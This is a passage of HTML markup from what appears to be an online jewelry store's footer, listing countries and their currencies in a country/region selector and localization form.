                      Maldives (MVR MVR)
                    </option><option value="ML">
                      Mali (XOF Fr)
                    </option><option value="MT">
                      Malta (EUR €)
                    </option><option value="MQ">
                      Martinique (EUR €)
                    </option><option value="MR">
                      Mauritania (USD $)
                    </option><option value="MU">
                      Mauritius (MUR ₨)
                    </option><option value="YT">
                      Mayotte (EUR €)
                    </option><option value="MX">
                      Mexico (USD $)
                    </option><option value="MD">
                      Moldova (MDL L)
                    </option><option value="MC">
                      Monaco (EUR €)
                    </option><option value="MN">
                      Mongolia (MNT ₮)
                    </option><option value="ME">
                      Montenegro (EUR €)
                    </option><option value="MS">
                      Montserrat (XCD $)
                    </option><option value="MA">
                      Morocco (MAD د.م.)
                    </option><option value="MZ">
                      Mozambique (USD $)
                    </option><option value="MM">
                      Myanmar (Burma) (MMK K)
                    </option><option value="NA">
                      Namibia (USD $)
                    </option><option value="NR">
                      Nauru (AUD $)
                    </option><option value="NP">
                      Nepal (NPR Rs.)
                    </option><option value="NL">
                      Netherlands (EUR €)
                    </option><option value="NC">
                      New Caledonia (XPF Fr)
                    </option><option value="NZ">
                      New Zealand (NZD $)
                    </option><option value="NI">
                      Nicaragua (NIO C$)
                    </option><option value="NE">
                      Niger (XOF Fr)
                    </option><option value="NG">
                      Nigeria (NGN ₦)
                    </option><option value="NU">
                      Niue (NZD $)
                    </option><option value="NF">
                      Norfolk Island (AUD $)
                    </option><option value="MK">
                      North Macedonia (MKD ден)
                    </option><option value="NO">
                      Norway (USD $)
                    </option><option value="OM">
                      Oman (USD $)
                    </option><option value="PK">
                      Pakistan (PKR ₨)
                    </option><option value="PS">
                      Palestinian Territories (ILS ₪)
                    </option><option value="PA">
                      Panama (USD $)
                    </option><option value="PG">
                      Papua New Guinea (PGK K)
                    </option><option value="PY">
                      Paraguay (PYG ₲)
                    </option><option value="PE">
                      Peru (PEN S/)
                    </option><option value="PH">
                      Philippines (PHP ₱)
                    </option><option value="PN">
                      Pitcairn Islands (NZD $)
                    </option><option value="PL">
                      Poland (PLN zł)
                    </option><option value="PT">
                      Portugal (EUR €)
                    </option><option value="QA">
                      Qatar (QAR ر.ق)
                    </option><option value="RE">
                      Réunion (EUR €)
                    </option><option value="RO">
                      Romania (RON Lei)
                    </option><option value="RU">
                      Russia (USD $)
                    </option><option value="RW">
                      Rwanda (RWF FRw)
                    </option><option value="WS">
                      Samoa (WST T)
                    </option><option value="SM">
                      San Marino (EUR €)
                    </option><option value="ST">
                      São Tomé &amp; Príncipe (STD Db)
                    </option><option value="SA">
                      Saudi Arabia (SAR ر.س)
                    </option><option value="SN">
                      Senegal (XOF Fr)
                    </option><option value="RS">
                      Serbia (RSD РСД)
                    </option><option value="SC">
                      Seychelles (USD $)
                    </option><option value="SL">
                      Sierra Leone (SLL Le)
                    </option><option value="SG">
                      Singapore (SGD $)
                    </option><option value="SX">
                      Sint Maarten (ANG ƒ)
                    </option><option value="SK">
                      Slovakia (EUR €)
                    </option><option value="SI">
                      Slovenia (EUR €)
                    </option><option value="SB">
                      Solomon Islands (SBD $)
                    </option><option value="SO">
                      Somalia (USD $)
                    </option><option value="ZA">
                      South Africa (USD $)
                    </option><option value="GS">
                      South Georgia &amp; South Sandwich Islands (GBP £)
                    </option><option value="KR">
                      South Korea (KRW ₩)
                    </option><option value="SS">
                      South Sudan (USD $)
                    </option><option value="ES">
                      Spain (EUR €)
                    </option><option value="LK">
                      Sri Lanka (LKR ₨)
                    </option><option value="BL">
                      St. Barthélemy (EUR €)
                    </option><option value="SH">
                      St. Helena (SHP £)
                    </option><option value="KN">
                      St. Kitts &amp; Nevis (XCD $)
                    </option><option value="LC">
                      St. Lucia (XCD $)
                    </option><option value="MF">
                      St. Martin (EUR €)
                    </option><option value="PM">
                      St. Pierre &amp; Miquelon (EUR €)
                    </option><option value="VC">
                      St. Vincent &amp; Grenadines (XCD $)
                    </option><option value="SD">
                      Sudan (USD $)
                    </option><option value="SR">
                      Suriname (USD $)
                    </option><option value="SJ">
                      Svalbard &amp; Jan Mayen (USD $)
                    </option><option value="SE">
                      Sweden (SEK kr)
                    </option><option value="CH">
                      Switzerland (CHF CHF)
                    </option><option value="TW">
                      Taiwan (TWD $)
                    </option><option value="TJ">
                      Tajikistan (TJS ЅМ)
                    </option><option value="TZ">
                      Tanzania (TZS Sh)
                    </option><option value="TH">
                      Thailand (THB ฿)
                    </option><option value="TL">
                      Timor-Leste (USD $)
                    </option><option value="TG">
                      Togo (XOF Fr)
                    </option><option value="TK">
                      Tokelau (NZD $)
                    </option><option value="TO">
                      Tonga (TOP T$)
                    </option><option value="TT">
                      Trinidad &amp; Tobago (TTD $)
                    </option><option value="TA">
                      Tristan da Cunha (GBP £)
                    </option><option value="TN">
                      Tunisia (USD $)
                    </option><option value="TR">
                      Türkiye (USD $)
                    </option><option value="TM">
                      Turkmenistan (USD $)
                    </option><option value="TC">
                      Turks &amp; Caicos Islands (USD $)
                    </option><option value="TV">
                      Tuvalu (AUD $)
                    </option><option value="UM">
                      U.S. Outlying Islands (USD $)
                    </option><option value="UG">
                      Uganda (UGX USh)
                    </option><option value="UA">
                      Ukraine (UAH ₴)
                    </option><option value="AE">
                      United Arab Emirates (AED د.إ)
                    </option><option value="GB">
                      United Kingdom (GBP £)
                    </option><option value="US" selected>
                      United States (USD $)
                    </option><option value="UY">
                      Uruguay (UYU $U)
                    </option><option value="UZ">
                      Uzbekistan (UZS so'm)
                    </option><option value="VU">
                      Vanuatu (VUV Vt)
                    </option><option value="VA">
                      Vatican City (EUR €)
                    </option><option value="VE">
                      Venezuela (USD $)
                    </option><option value="VN">
                      Vietnam (VND ₫)
                    </option><option value="WF">
                      Wallis &amp; Futuna (XPF Fr)
                    </option><option value="EH">
                      Western Sahara (MAD د.م.)
                    </option><option value="YE">
                      Yemen (YER ﷼)
                    </option><option value="ZM">
                      Zambia (USD $)
                    </option><option value="ZW">
                      Zimbabwe (USD $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eternity-earirng" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                    United States (USD $)
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AF">
                            Afghanistan <span class="localization-form__currency">(AFN ؋)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AX">
                            Åland Islands <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AL">
                            Albania <span class="localization-form__currency">(ALL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DZ">
                            Algeria <span class="localization-form__currency">(DZD د.ج)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AD">
                            Andorra <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AO">
                            Angola <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AI">
                            Anguilla <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AG">
                            Antigua &amp; Barbuda <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AR">
                            Argentina <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AM">
                            Armenia <span class="localization-form__currency">(AMD դր.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AW">
                            Aruba <span class="localization-form__currency">(AWG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AC">
                            Ascension Island <span class="localization-form__currency">(SHP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AU">
                            Australia <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AT">
                            Austria <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AZ">
                            Azerbaijan <span class="localization-form__currency">(AZN ₼)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BS">
                            Bahamas <span class="localization-form__currency">(BSD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BH">
                            Bahrain <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BD">
                            Bangladesh <span class="localization-form__currency">(BDT ৳)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BB">
                            Barbados <span class="localization-form__currency">(BBD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BY">
                            Belarus <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BE">
                            Belgium <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BZ">
                            Belize <span class="localization-form__currency">(BZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BJ">
                            Benin <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BM">
                            Bermuda <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BT">
                            Bhutan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BO">
                            Bolivia <span class="localization-form__currency">(BOB Bs.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BA">
                            Bosnia &amp; Herzegovina <span class="localization-form__currency">(BAM КМ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BW">
                            Botswana <span class="localization-form__currency">(BWP P)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BR">
                            Brazil <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IO">
                            British Indian Ocean Territory <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="VG">
                            British Virgin Islands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BN">
                            Brunei <span class="localization-form__currency">(BND $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BG">
                            Bulgaria <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BF">
                            Burkina Faso <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BI">
                            Burundi <span class="localization-form__currency">(BIF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KH">
                            Cambodia <span class="localization-form__currency">(KHR ៛)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CM">
                            Cameroon <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CA">
                            Canada <span class="localization-form__currency">(CAD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CV">
                            Cape Verde <span class="localization-form__currency">(CVE $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BQ">
                            Caribbean Netherlands <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KY">
                            Cayman Islands <span class="localization-form__currency">(KYD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CF">
                            Central African Republic <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TD">
                            Chad <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CL">
                            Chile <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CN">
                            China <span class="localization-form__currency">(CNY ¥)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CX">
                            Christmas Island <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CC">
                            Cocos (Keeling) Islands <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CO">
                            Colombia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KM">
                            Comoros <span class="localization-form__currency">(KMF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CG">
                            Congo - Brazzaville <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CD">
                            Congo - Kinshasa <span class="localization-form__currency">(CDF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CK">
                            Cook Islands <span class="localization-form__currency">(NZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CR">
                            Costa Rica <span class="localization-form__currency">(CRC ₡)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CI">
                            Côte d’Ivoire <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HR">
                            Croatia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CW">
                            Curaçao <span class="localization-form__currency">(ANG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CY">
                            Cyprus <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="CZ">
                            Czechia <span class="localization-form__currency">(CZK Kč)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DK">
                            Denmark <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DJ">
                            Djibouti <span class="localization-form__currency">(DJF Fdj)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DM">
                            Dominica <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DO">
                            Dominican Republic <span class="localization-form__currency">(DOP $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EC">
                            Ecuador <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EG">
                            Egypt <span class="localization-form__currency">(EGP ج.م)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SV">
                            El Salvador <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GQ">
                            Equatorial Guinea <span class="localization-form__currency">(XAF CFA)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ER">
                            Eritrea <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="EE">
                            Estonia <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="SZ">
                            Eswatini <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ET">
                            Ethiopia <span class="localization-form__currency">(ETB Br)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FK">
                            Falkland Islands <span class="localization-form__currency">(FKP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FO">
                            Faroe Islands <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FJ">
                            Fiji <span class="localization-form__currency">(FJD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FI">
                            Finland <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="FR">
                            France <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GF">
                            French Guiana <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="PF">
                            French Polynesia <span class="localization-form__currency">(XPF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="TF">
                            French Southern Territories <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GA">
                            Gabon <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GM">
                            Gambia <span class="localization-form__currency">(GMD D)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GE">
                            Georgia <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DE">
                            Germany <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GH">
                            Ghana <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GI">
                            Gibraltar <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GR">
                            Greece <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GL">
                            Greenland <span class="localization-form__currency">(DKK kr.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GD">
                            Grenada <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GP">
                            Guadeloupe <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GT">
                            Guatemala <span class="localization-form__currency">(GTQ Q)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GG">
                            Guernsey <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GN">
                            Guinea <span class="localization-form__currency">(GNF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GW">
                            Guinea-Bissau <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="GY">
                            Guyana <span class="localization-form__currency">(GYD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HT">
                            Haiti <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HN">
                            Honduras <span class="localization-form__currency">(HNL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HK">
                            Hong Kong SAR <span class="localization-form__currency">(HKD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="HU">
                            Hungary <span class="localization-form__currency">(HUF Ft)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IS">
                            Iceland <span class="localization-form__currency">(ISK kr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IN">
                            India <span class="localization-form__currency">(INR ₹)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="ID">
                            Indonesia <span class="localization-form__currency">(IDR Rp)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IQ">
                            Iraq <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IE">
                            Ireland <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IM">
                            Isle of Man <span class="localization-form__currency">(GBP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IL">
                            Israel <span class="localization-form__currency">(ILS ₪)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="IT">
                            Italy <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JM">
                            Jamaica <span class="localization-form__currency">(JMD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JP">
                            Japan <span class="localization-form__currency">(JPY ¥)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JE">
                            Jersey <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="JO">
                            Jordan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KZ">
                            Kazakhstan <span class="localization-form__currency">(KZT ₸)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KE">
                            Kenya <span class="localization-form__currency">(KES KSh)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KI">
                            Kiribati <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="XK">
                            Kosovo <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KW">
                            Kuwait <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="KG">
                            Kyrgyzstan <span class="localization-form__currency">(KGS som)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
